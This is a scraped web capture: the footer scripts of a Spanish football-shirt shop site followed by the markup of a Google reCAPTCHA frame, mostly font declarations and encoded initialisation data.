					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pbs11n1pag8h
body_size: 49530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zm6EVGTMdvzpHRw1gF-K-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zm6EVGTMdvzpHRw1gF-K-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zm6EVGTMdvzpHRw1gF-K-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DoHXCmHvCgnHDuxU6f3HDkcOCw77Do8KNwpHCpklqRkrCpENzcsKuw6bCocKLwrjCvAnDnSwfWEUIN31oZknDjnXCvcKZwpLCqMKMFsOawrvDicOFdV/[base64]/M1LCvnJxf8O5WE5UbsKHwprDtCDCphQCw5t7wrfDg8KkwpM2TsK7w6Nqw798AwQEw6lTPHIpw4zDtgHDl8OUCsOXOcOFH2MRXxBlwrDCkMOzwrRbXcOkwqIOw5kJw7HCksOjCCdXPkDCn8O+w6XCkUzDpcOqUMK9NsOEQRLCpsK1f8OXIMKVWQrDgxQ7eW/ChMOaO8KAw4fDgsK2EcOYw5QAw6Q2wqTDgz1vfw/DgH/CqjJuAsOkecKqUcOOP8KKFMK+wrsTw6zDiybCtcOAXsOFwobCo23CgcOrw5IQcmgkw5k/[base64]/Cx7CvsOlwqPDj8Klw5ovEMKPwoNGdcKgKsOSZcOOw77Du8KPF2rCvgFSDVgiwok/[base64]/CksKhTnHCulwBSMOZEsKxwpkxZFHDmwtswoHCjQRqw4/CihYIQ8KHcsOJNkbCnMOrwojDpxLDqWttCsOhw4fDkcOLJh7CscK9DMO1w5UmV3LDv2k2wpLDt2khw6RRwodgwrnCucKVwq/[base64]/CqsK8McKFwo3DlQLClGUrw78eL8KWH3jCmsKMw5jCk8KnE8KxcDZLwp1/wqo1w6VEwr8PY8KRITsVDTZDXsOYPUjCrMK7w457wpXDnyJGw6oKwokDwrlQflFtEWkMAsOCVibCuFrDhcOOd2VZwpXDu8ODw5Yjwo7DmmcVbyITw5nCvcKxOMOcAMKmw4ZpaU/CjC7CtEJfwolcKcKmw57DlMKfA8KEaFHDocOrasOpCcKOHWLCkcO/w4rCti7DjydfwogoVMK9wqgOw4/CuMONLzLCqsOMwrUVPzRKw48RQitiw6hJUsO1wqrDtcO8QU4dKSzDr8Kow7zDoFPCmMO7UsKCCG/[base64]/QFbCiSvDlMOuwrU7b8KeT8OJwp5pwpJ3w67CuDdYw54fwoRfdsOOFXYEw4rDisKzLyvDisOmw6dTwrZKw50icFPDj0/DonbDuiQjLzZWQMKkIsKvw6sLcxDDk8Krw6jCscK8EgXDsDnDlMO3DsOhYT7Cm8KPwp4Rw6sQwrjChFwJwrLCmCXCs8KzwrNzGhhzw7oDw6HDlMKLchDDrR/CjMKebsOEXktVw7PDvTrCoXICVsOYwr5RXsOJZWx+w4c0QMOiWsKTU8ObLWoHwoRswo3Di8O/wqbDqcOlwqkCwqfDj8KUXcO9TMOlAGXCtEvDpEPCsislw5XCksKNw7wNwrvDuMKhCMOJwrssw5rCkMKgwq/Cg8KvwrLDn37CnQHDtH8fCsKfMcOmaRd7w5RJwppPw7jDocOGJl/DtnB8ScOSRgnDhURRA8OHwonCpcOKwpDClMO9V3zDvcKZw6EFw5bClXDDhTU7wpPDvXR+wo/CoMOhfcKXwq/CjMKXLRFjw4zCrHZiFMOewpZRSsOqw4w2Y11JBcOwVcKzamvDjARowoxSw4DDocOIwpECTsOKw6bCjMOcwqXDuH/[base64]/QGI+w5LDnWLCosOFbcONwq9kwoB8D8O6w79mw6XDh3t5KCBRTHBrwpB0UsK8wpRbwqzDu8Ocwq41w57DoHrCpMKrwqvDqRrDugU8w6sqAmbDo0Qfw5nDtGDDnxfCvsO4w5/CtcK0CMOHwrkQwpJvbnskH1ZIwp8aw5PDkHHCk8ORwpjCvcKTwrLDusKjbH9kHRwgC0lpGnzDm8KNw5pRw4BVNcKma8OVw7rCiMO0AcOhwp/DlHACOcOYAUnCoQY9w7TDiznCt2sdYsOtw5cuw7PCu1NPHjPDosKUw4E/JMK8w6bCosObfMKiw6daWSrDrlPCnC8xwpbCjloXVMOYICPDrBFWwqdzWsKiLMKyAcK/[base64]/CosKsNGrDtzIVcDlBb3zCr8K5wqwDDSfCq8KTfUrDoz